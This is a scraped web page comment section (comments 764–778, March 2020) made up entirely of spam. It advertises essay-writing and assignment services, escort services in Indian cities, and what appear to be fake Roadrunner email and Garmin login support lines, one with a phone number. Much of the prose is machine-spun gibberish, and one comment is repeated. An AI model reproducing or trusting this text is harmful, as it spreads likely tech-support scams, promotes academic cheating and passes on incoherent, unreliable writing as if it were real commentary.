  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">764</span><a name="764"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71592'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71592);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Biology Research Paper Services                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-e5c771b1-7fff-7f77-d7dd-51b18392fc88"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Companies offering </span><a href="https://www.meldaresearch.com/biology-research-paper-writing-services/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Biology Research Paper Writing Services</span></a><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> should help students perform well by delivering papers prior to the deadline as early delivery of </span><a href="https://www.meldaresearch.com/biology-research-paper-writing-services/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Custom Biology Research Papers</span></a><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> and </span><a href="https://www.meldaresearch.com/biology-research-paper-writing-services/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Custom Biology Term Papers</span></a><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> is very important.</span></span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.meldaresearch.com/religion-and-theology-writing-services-2/" rel="nofollow" >https://www.meldaresearch.com/religion-and-theology-writing-services-2/</a>
        <br />
            <strong>Biology Research Paper Services</strong>  [41.90.71.xxx] 
	เมื่อ 13/03/2020 18:42    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">765</span><a name="765"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71594'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71594);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Criminology Coursework Writing Services                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-c358c83d-7fff-3980-6b5b-57697212fc34"><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Students who seek </span><a href="https://topessaywriting.com/criminology-coursework-writing-services/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Criminology Coursework Writing Services</span></a><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> from a writing company are guaranteed of getting good grades for their </span><a href="https://topessaywriting.com/criminology-coursework-writing-services/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Criminology Research Paper Services</span></a><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp; and&nbsp; </span><a href="https://topessaywriting.com/criminology-coursework-writing-services/" style="text-decoration-line: none;"><span style="font-size: 10pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Criminology Custom Term Paper Services</span></a><span style="font-size: 10pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> that are free from grammatical errors.</span></span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.meldaresearch.com/religion-and-theology-writing-services-2/" rel="nofollow" >https://www.meldaresearch.com/religion-and-theology-writing-services-2/</a>
        <br />
            <strong>Criminology Coursework Writing Services</strong>  [41.90.71.xxx] 
	เมื่อ 13/03/2020 18:43    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">766</span><a name="766"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71595'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71595);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Rituparna Das                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    It is the nature of services from the ladies performing inside our agency which are to call in the various kinds of customers from all parts of this world. The beautiful <strong><a href="http://www.rituparnadas.com/lucknow-escorts.html">escorts Lucknow</a> </strong>are there to be selected by every single one of their customer, whoever would want his sensual nerve to get satiated. There isn&rsquo;t any concern which you are to have against the kinds of <strong><a href="http://www.rituparnadas.com/lucknow-escorts.html">Lucknow call girls services</a></strong> given from these red hot angels. With the best of experience within them, these are the beauties whom you would like to stay in encounter with. One is likely to gain the finest forms of erotic satisfactions while being involved with any of these busty hot angels.<br />
The nature of these salacious divas working with us is very much dedicated enough to make a great impact in the minds of <strong><a href="http://www.rituparnadas.com/patna-escorts.html">Patna call girls</a></strong> clients. Even in the odd timings of the day, these angels would be giving you the ideal forms of support. The cooperation gained from the touch of excellence of these sizzling beauties would be lowered down your <strong><a href="http://www.rituparnadas.com/patna-escorts.html">escort services in Patna</a></strong> of exhaustions and frustrations in life. An independent escort could be called in for the session of erotic intimacy and you might be calling each of them for gaining the optimum level of pleasures.<br />
The ladies from this agency of us are non-stop in their actions and they have passion enough to bring in pleasures in the minds of their clients. Even in the odd locations or times of the day <strong><a href="http://www.rituparnadas.com/ranchi-escorts.html">Ranchi escorts</a></strong> would be called out for by the maximum numbers of customers. Even in the various troublesome circumstances, these darlings would be highly interested to have performed really fine enough to give satisfactions in the moods of customers. The <strong><a href="http://www.rituparnadas.com/ranchi-escorts.html">Ranchi call girls</a></strong> might be from the different social backgrounds; well, &nbsp;that&rsquo;s really not a matter for our dazzling darlings. With their committed attitudes and behaviors towards pleasing each of their clients.<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
These divas could be called in the times of intimate lovemaking for sure. Men are to remain completely satiated come in close of connections to <strong><a href="http://www.rituparnadas.com/vadodara-escorts.html">Vadodara escorts</a></strong> from our list. There would be the chances of you to come in closer connections with these ravishing hot <strong><a href="http://www.rituparnadas.com/vadodara-escorts.html">escort services in Vadodara</a></strong> being involved in this escort agency. The response gained from the touch of elegance of the darlings at our agency would be great enough to call in the various classes of customers from everywhere.<br />
The <strong><a href="http://www.rituparnadas.com/kolkata-call-girls-photos.html">Kolkata escorts girl</a></strong> have the best of statistics within to pull across a huge volume of crowd from every location. There aren&rsquo;t enough of the chances for men to mark out the faulty parts in the attitudes of these sexy hot divas. You would be getting the chances of killing off your boredoms and enjoy to the fullest every single second of the erotic encounter session. The prices of these maladies kinds of <strong><a href="http://www.rituparnadas.com/kolkata-call-girls-photos.html">Kolkata escorts</a></strong> services from our desperate ladies would never be the concerns of the clients since they are available at the best and affordable rates.<br />
<a href="http://www.kaminideol.com/">Bangalore call girls</a> | <a href="http://www.kaminideol.com/">Call girls in Bangalore</a> | <a href="http://www.rituparnadas.com/rajkot-escorts-call-girls-in-rajkot.html">Rajkot escorts</a> | <a href="http://www.rituparnadas.com/rajkot-escorts-call-girls-in-rajkot.html">Rajkot call girls services</a> | <a href="http://www.rituparnadas.com/jodhpur-escorts-call-girls-in-jodhpur.html">Jodhpur escorts</a> |<a href="http://www.rituparnadas.com/jodhpur-escorts-call-girls-in-jodhpur.html">Jodhpur escorts services</a> |    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://www.rituparnadas.com/patna-escorts.html" rel="nofollow" >http://www.rituparnadas.com/patna-escorts.html</a>
        <br />
            <strong>Rituparna Das</strong>  [203.122.3.xxx] 
	เมื่อ 13/03/2020 18:54    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">767</span><a name="767"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71606'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71606);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Roadrunner Email Problems                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    This is actually the put the customer-service has been from. Attempt never to worry use the <a href="https://rrmaillogin.com/roadrunner-email-problems/">road-runner email problems</a> support phone number therefore that the specialized architects will be able to help you in fixing your technical issues associated with you your RR email.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Roadrunner Email Problems</strong>  [117.97.161.xxx] 
	เมื่อ 14/03/2020 12:49    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">768</span><a name="768"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71632'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71632);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				multiple regression analysis                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Dazzling article with scrambling thought! Much thankfulness to you for such an essential article.It is really an objective and fundamental one, It truly help me to pass on my idea!! &lt;a href='https://assignmenthelps.org/multiple-regression-analysis'&gt;multiple-regression-analysis&lt;/a&gt;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://assignmenthelps.org/multiple-regression-analysis" rel="nofollow" >https://assignmenthelps.org/multiple-regression-analysis</a>
        <br />
            <strong>multiple regression analysis</strong>  [27.96.94.xxx] 
	เมื่อ 16/03/2020 17:18    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">769</span><a name="769"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71641'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71641);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Hassanfarrukh                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    A possibility study can be one of your most significant promoting apparatuses when you are looking for speculators to subsidize your business&#39; beginning up. This is the reason you should realize how to direct a practicality study.A attainability study can be one of your most important promoting devices when you are looking for speculators to subsidize your business&#39; beginning up. This is the reason you should realize how to lead an attainability study.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Hassanfarrukh</strong>  [102.129.214.xxx] 
	เมื่อ 16/03/2020 20:11    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">770</span><a name="770"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71642'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71642);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Hassanfarrukh                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    A possibility study can be one of your most significant promoting apparatuses when you are looking for speculators to subsidize your business,&nbsp;<a href="https://www.exclusiveinn.com/">Pakistani Dresses</a>&nbsp;beginning up. This is the reason you should realize how to direct a practicality study.A attainability study can be one of your most important promoting devices when you are looking for speculators to subsidize your business&#39; beginning up. This is the reason you should realize how to lead an attainability study.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Hassanfarrukh</strong>  [102.129.214.xxx] 
	เมื่อ 16/03/2020 20:16    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">771</span><a name="771"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71648'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71648);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				emmaflores                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-userformat="{'2':15293,'3':{'1':0},'5':{'1':[{'1':2,'2':0,'5':{'1':2,'2':0}},{'1':0,'2':0,'3':3},{'1':1,'2':0,'4':1}]},'6':{'1':[{'1':2,'2':0,'5':{'1':2,'2':0}},{'1':0,'2':0,'3':3},{'1':1,'2':0,'4':1}]},'7':{'1':[{'1':2,'2':0,'5':{'1':2,'2':0}},{'1':0,'2':0,'3':3},{'1':1,'2':0,'4':1}]},'8':{'1':[{'1':2,'2':0,'5':{'1':2,'2':0}},{'1':0,'2':0,'3':3},{'1':1,'2':0,'4':1}]},'10':2,'11':0,'12':0,'14':{'1':2,'2':0},'15':'Arial','16':11}" data-sheets-value="{'1':2,'2':'writing a powerpoint presentation'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: Arial;"><a href="https://prime-essay.net/making-powerpoint-presentation">writing a powerpoint presentation</a>&nbsp;is an important stage of writing essays and you have to write it as soon as you will have to present any of your work. If you need any help with it, our writing service is where you should start from.&nbsp;</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>emmaflores</strong>  [37.1.215.xxx] 
	เมื่อ 17/03/2020 13:29    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">772</span><a name="772"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71652'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71652);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Garmin Express                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span style="color: rgb(60, 64, 67); font-family: arial, sans-serif; font-size: 14px;">The <strong>Garmin&nbsp;</strong></span><strong><span style="font-weight: bold; color: rgb(82, 86, 90); font-family: arial, sans-serif; font-size: 14px;">login</span></strong><span style="color: rgb(60, 64, 67); font-family: arial, sans-serif; font-size: 14px;">&nbsp;issues affecting some of you earlier have been resolved. If you&#39;re still having problems. Please call us at +1 8449020609<br />
<a href="https://garmins-express.com/garmin-login/">Garmin login</a></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Garmin Express</strong>  [117.97.161.xxx] 
	เมื่อ 17/03/2020 15:13    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">773</span><a name="773"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71655'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71655);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Jack william                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    &nbsp;
<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-108b5438-7fff-e9d6-c42d-2f136ebfbd6b"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Thank you for sharing this wonderful post. I enjoyed reading it! Thanks from </span><a href="https://www.moodlemonkey.com/finance-assignment-help/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Finance Assignment Help</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">.</span></span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.moodlemonkey.com/finance-assignment-help/" rel="nofollow" >https://www.moodlemonkey.com/finance-assignment-help/</a>
        <br />
            <strong>Jack william</strong>  [103.195.202.xxx] 
	เมื่อ 17/03/2020 16:28    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">774</span><a name="774"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71658'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71658);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Zeeshan Khalid                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <table border="0" cellpadding="0" cellspacing="0" style="border-collapse:
 collapse;width:989pt" width="1318">
	<tbody>
		<tr height="21" style="height:15.75pt">
			<td class="xl66" height="21" style="height:15.75pt;width:989pt" width="1318">I really thank you for the valuable info on this great subject and look forward to more great posts. Thanks a lot for enjoying this beauty article with me. I am appreciating it very much! Looking forward to another great article. Good luck to the author! All the best!&nbsp;&nbsp;
			<table border="0" cellpadding="0" cellspacing="0" style="border-collapse:
 collapse;width:662pt" width="882">
				<tbody>
					<tr height="20" style="height:15.0pt">
						<td class="xl65" height="20" style="height:15.0pt;width:662pt" width="882"><a href="http://mondaymorningmediaquarterback.com/" target="_blank">back pain breakthrough review&nbsp;</a></td>
					</tr>
				</tbody>
			</table>
			</td>
		</tr>
	</tbody>
</table>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Zeeshan Khalid</strong>  [51.89.139.xxx] 
	เมื่อ 17/03/2020 17:15    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">775</span><a name="775"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71693'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71693);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Roadrunnerhelpline                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-528ec427-7fff-7692-0481-7f6070b1e6d0"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Very good write-up. I certainly love this website. Thanks!</span></span></p>

<div>Here is one of the best online portal for solving&nbsp;<a href="https://roadrunnerhelpline.com/roadrunner-email-problems/"><strong>roadrunner email problems</strong></a> and here is the list of common issues and problems.<br />
<a href="https://roadrunnerhelpline.com/roadrunner-email-password-reset/"><strong>A roadrunner email password reset</strong></a><br />
<a href="https://roadrunnerhelpline.com/roadrunner-email-not-working/"><strong>Roadrunner email down</strong></a></div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://roadrunnerhelpline.com/roadrunner-email-problems/" rel="nofollow" >https://roadrunnerhelpline.com/roadrunner-email-problems/</a>
        <br />
            <strong>Roadrunnerhelpline</strong>  [117.97.161.xxx] 
	เมื่อ 19/03/2020 13:18    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">776</span><a name="776"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71710'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71710);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				asad                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <table border="0" cellpadding="0" cellspacing="0" style="border-collapse:
 collapse;width:1343pt" width="1790">
	<tbody>
		<tr height="21" style="height:15.75pt">
			<td class="xl66" height="21" style="height:15.75pt;width:1343pt" width="1790">After looking at a number of the blog articles on your site, I seriously like your way of blogging. I added it to my bookmark webpage list and will be checking back in the near future.
			<table border="0" cellpadding="0" cellspacing="0" style="border-collapse:
 collapse;width:145pt" width="193">
				<tbody>
					<tr height="20" style="height:15.0pt">
						<td class="xl66" height="20" style="height:15.0pt;width:145pt" width="193"><a href="https://www.mastersinfrance.com/">His Secret Obsession</a></td>
					</tr>
				</tbody>
			</table>
			</td>
		</tr>
	</tbody>
</table>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>asad</strong>  [110.93.197.xxx] 
	เมื่อ 20/03/2020 15:11    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">777</span><a name="777"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71712'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71712);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Johan Rock                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <div class="large-post-content-text" style="box-sizing: border-box; overflow-wrap: break-word; line-height: 1.68; font-size: 17px; color: rgb(34, 34, 34); font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;" target="_blank">
<p style="box-sizing: border-box; line-height: 1.68; margin-bottom: 10px;">There are many various types of reports, but anyone needs to follow a formal&nbsp;<a href="https://360assignments.com/services/report-writing-skills" style="box-sizing: border-box; background-color: transparent; text-decoration-line: none; color: rgb(119, 119, 119);"><em style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 600;">report writing</span></em></a>&nbsp;set up to help the formation and organize your content.</p>

<div>&nbsp;</div>
</div>

<div class="js-share-action-hover-target u-rel-pos u-display-inline-block" style="box-sizing: border-box; position: relative; display: inline-block; color: rgb(34, 34, 34); font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px;">&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://360assignments.com/services/report-writing-skills" rel="nofollow" >https://360assignments.com/services/report-writing-skills</a>
        <br />
            <strong>Johan Rock</strong>  [192.64.5.xxx] 
	เมื่อ 20/03/2020 15:26    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">778</span><a name="778"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_71718'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',71718);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Keely                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <strong>Thank you so much for this post.</strong><br />
